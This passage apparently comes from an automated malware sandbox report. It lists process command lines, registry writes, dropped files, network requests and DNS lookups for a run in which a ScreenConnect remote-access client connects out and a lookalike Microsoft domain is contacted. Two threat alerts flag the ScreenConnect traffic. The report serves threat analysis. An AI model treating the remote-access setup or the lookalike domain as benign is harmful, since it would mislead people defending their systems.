a3J7G2KVNlw%2fruJmp5gWKLUA7CGK0M2xYP%2fnHrh8PGKb6APgX8%2bMmK%2fRI%2fuG1ObyHzrZSA2zDxqMWtbhBTbrYOR9GzyZRtT2sHBbUlx41DAcKHlRcqgqrm7UWwNY1mXMg1RfS2uCkTVjdU3GL7AKxo9LZAF%2bNZ31xMPej0IfTdjxJIuBFFPQhiLUl3MrrnM%2bcDzOJ4R5qzkEDJux1InHPO4447uQgY2C%2fpH9XXbyUJCVvgFFCPS5LSQJiQ7CvgPW3fKiAsEahrr56vu2y" | C:\Program Files (x86)\ScreenConnect Client (73a0227d089fe193)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Exit code: 0 Version: 23.2.9.8466 Modules
| |||||||||||||||
| 744 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 744 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5992 --field-trial-handle=2384,i,16801044585662524338,17827523638935638974,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1152 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=4384 --field-trial-handle=2384,i,16801044585662524338,17827523638935638974,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1180 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5588 --field-trial-handle=2384,i,16801044585662524338,17827523638935638974,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1496 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
33 713
Read events
32 956
Write events
577
Delete events
180
Modification events
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C1I |
Value: 1 | |||
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C2I |
Value: 1 | |||
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C7I |
Value: 1 | |||
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C1S |
Value: 1 | |||
| (PID) Process: | (2084) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C7S |
Value: 1 | |||
Executable files
69
Suspicious files
805
Text files
111
Unknown types
32
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF11f951.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old~RF11f951.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF11f961.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF11f961.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF11f970.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
82
TCP/UDP connections
109
DNS requests
109
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2516 | svchost.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2384 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5384 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
2384 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5384 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
5384 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
5384 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
8000 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
2516 | svchost.exe | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
7588 | chrome.exe | 45.79.208.21:443 | todolistmicorsoftonlinedatacenterserv.xstaticband.net | Linode, LLC | US | unknown |
2084 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7588 | chrome.exe | 64.233.166.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
todolistmicorsoftonlinedatacenterserv.xstaticband.net |
| unknown |
accounts.google.com |
| whitelisted |
www.google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
644 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |
5976 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |